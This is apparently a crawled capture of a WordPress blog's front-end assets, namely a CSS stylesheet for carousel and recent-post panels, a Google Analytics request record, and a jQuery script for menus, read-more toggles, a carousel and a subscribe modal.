.rela-blog-carousel .rela-blog-cnt-title {
  font-size: 1rem;
  margin-top: 1rem;
  font-weight: 400;
  line-height: 1.7rem;
}

.rela-blog-carousel a {
  color: #333;
}

.rela-blog-carousel a:hover {
  color: #ea4335;
}

.owl-nav {
  position: absolute;
  top: -43px;
  right: 4px;
}

.owl-nav button span {
  font-size: 2rem;
  color: #999;
}

.owl-nav button:hover span {
  color: #ea4335;
}

.owl-nav .owl-prev {
  margin-right: 5px;
}

.single-blog-section {
  position: relative;
}

@media only screen and (min-device-width: 360px) and (max-device-height: 1024px) and (orientation: landscape) and (-webkit-device-pixel-ratio: 3) {
  .toogle-post {
    display: none;
  }
}

@media (min-width: 769px) {
  .toogle-post {
    position: absolute;
    top: 45px;
    width: 350px;
    left: -300px;
    -webkit-transition: all 0.6s ease;
    transition: all 0.6s ease;
  }
}

@media (min-width: 769px) {
  .toogle-post .container {
    padding: 0px;
  }
}

.toogle-post.toogle-post-toogle {
  left: 0px;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

@media (max-width: 768px) {
  .toogle-container {
    display: -ms-grid;
    display: grid;
  }
}

@media (min-width: 769px) {
  .toogle-container .toogle-link {
    width: 50px;
    float: left;
  }
}

.toogle-container .toogle-link a {
  padding: 8px 10px;
  background: #6799ff;
  color: #fff;
  border: none;
  font-weight: 500;
}

@media (min-width: 769px) {
  .toogle-container .toogle-link a {
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    width: 135px;
    display: inline-block;
    text-align: center;
    position: relative;
    left: -49px;
    top: 46px;
    cursor: pointer;
    border-radius: 0px 0px 3px 3px;
  }
}

.toogle-container .toogle-link a:hover {
  background: #009dfc;
  color: #fff;
}

@media (max-width: 768px) {
  .recent-post-container {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
}

.recent-post-container ul {
  padding: 10px 10px 10px 10px;
  margin: 0px;
}

@media (max-width: 768px) {
  .recent-post-container ul {
    padding: 20px 0px 30px 0px;
  }
}

.recent-post-container ul li {
  list-style: none;
  border-top: 1px dashed #d4d4d4;
}

.recent-post-container ul li a {
  color: #555555;
  font-size: 1rem;
  line-height: 1.3rem;
  display: inline-block;
  padding-bottom: 10px;
  padding-top: 10px;
}

.recent-post-container ul li a:hover {
  color: #ea4335;
}

.recent-post-container ul li:first-child {
  border: none;
}

@media (min-width: 769px) {
  .recent-post-container {
    background: #fff;
    border: 1px solid #dedede;
    width: 300px;
    float: left;
    border-bottom-right-radius: 6px;
  }
}

.single-blog-container {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

@media (min-width: 769px) {
  .open-recent {
    max-width: 1060px;
    padding-left: 240px;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }
}

@media (min-width: 768px) and (max-width: 1024px) {
  .open-recent {
    max-width: 740px;
  }
}

@media (min-width: 1440px) {
  .open-recent {
    max-width: 900px;
    padding-left: 15px;
  }
}

.visit-inf {
  background-color: #ea4335;
  color: #fff;
  padding: 10px 20px;
  border-radius: 2px;
  margin-top: 10px;
  margin-bottom: 10px;
  display: inline-block;
}

.visit-inf:hover {
  background-color: #d91100;
  color: #fff;
}
/*# sourceMappingURL=single.css.map */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1475157855&t=pageview&_s=1&dl=https%3A%2F%2Fioss.co%2Fblog%2Fbest-direct-selling-software%2F&ul=en-us%40posix&dt=Top%2010%20Direct%20Selling%20Softwares%202022%20-%20Features%2C%20Benefits%20%26%20Pricing&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1162824345&gjid=1857597687&cid=773907508.1768866785&tid=UA-111897927-1&_gid=1442970561.1768866785&_r=1&_slc=1&z=1724972162
body_size: -283
content:
2,cG-K752Y5JFJH

--- FILE ---
content_type: text/javascript
request_url: https://ioss.co/blog/wp-content/themes/blogthemenew/assets/js/main.js
body_size: 1432
content:
$(document).on("scroll", function(){
  if
($(document).scrollTop() > 200){
    $("header").addClass("shrink");
  }
  else
  {
      $("header").removeClass("shrink");
  }
});


(function($) {

  $.fn.menumaker = function(options) {
      
      var cssmenu = $(this), previousWidth = $( window ).width(), settings = $.extend({
title: "",
format: "dropdown",
sticky: false
}, options);

      return this.each(function() {
        cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){


          $(this).toggleClass('menu-opened');
          var mainmenu = $(this).next('ul');
          if (mainmenu.hasClass('open')) { 
            mainmenu.hide().removeClass('open');
          }
          else {
            mainmenu.show().addClass('open');
            if (settings.format === "dropdown") {
              mainmenu.find('ul').show();
            }
          }

          if($(this).hasClass('menu-opened')){
            $('#menu-top-menu').css("display","block");
          }else{
            $('#menu-top-menu').css("display","none");
          }

        });


        

        cssmenu.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
          cssmenu.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        $( window ).on( "orientationchange", function( event ) {
          $('#menu-top-menu').css("display","none");
             if ($('#menu-button').hasClass('menu-opened')) {
              $('#menu-button').removeClass('menu-opened');
            }          
  
        });

        if (settings.format === 'multitoggle') multiTg();
        else cssmenu.addClass('dropdown');

        if (settings.sticky === true) cssmenu.css('position', 'fixed');

        resizeFix = function() {

if($(window).width() == previousWidth) return;

          if ($( window ).width() > 1024) {
            cssmenu.find('ul').show();
          }

          if ($(window).width() <= 1024) {
            cssmenu.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#cssmenu").menumaker({
   title: "",
   format: "multitoggle"
});

});
})(jQuery);

$(document).ready(function() {
	$('.get-started-now a').addClass('btn red-btn');
});


jQuery(function(){

  var minimized_elements = $('p.minimize');
  
  minimized_elements.each(function(){    
      var t = $(this).text();        
      if(t.length < 100) return;
      
      $(this).html(
          t.slice(0,100)+'<span>... </span><a href="#" class="more">more</a>'+
          '<span style="display:none;">'+ t.slice(100,t.length)+' <a href="#" class="less">Less</a></span>'
      );
      
  }); 
  
  $('a.more', minimized_elements).click(function(event){
      event.preventDefault();
      $(this).hide().prev().hide();
      $(this).next().show();        
  });
  
  $('a.less', minimized_elements).click(function(event){
      event.preventDefault();
      $(this).parent().hide().prev().show().prev().show();    
  });

});



$('.owl-carousel').owlCarousel({
  loop:true,
  margin:20,
  responsiveClass:true,
  responsive:{
      0:{
          items:1,
          nav:true
      },
      600:{
          items:3,
          nav:false
      },
      1000:{
          items:4,
          nav:true,
          loop:false
      }
  }
})

$('.toogle-a').on('click', function(){
  $('.single-blog-container').toggleClass('open-recent');
});

$('.toogle-a').on('click', function(){
  $('.toogle-post').toggleClass('toogle-post-toogle');
});

$("li.get-in-touch a").addClass("btn red-btn");



$('#subscribe').on('click', function(e){
  $('#css-only-modals').modal('show');
  $('#css-only-modals').css("pointer-events", "all");
  $('.css-only-modal').css("opacity", "1");
  $('.modal-backdrop.show').css("opacity", "0.5");
  e.preventDefault();
});

$('.css-only-modal-close').on('click', function(){
  $('#css-only-modals').modal('hide');
  $('#css-only-modals').css("pointer-events", "none");
  $('.css-only-modal').css("opacity", "0");
  $('.modal-backdrop.show').css("opacity", "0");
  e.preventDefault();
});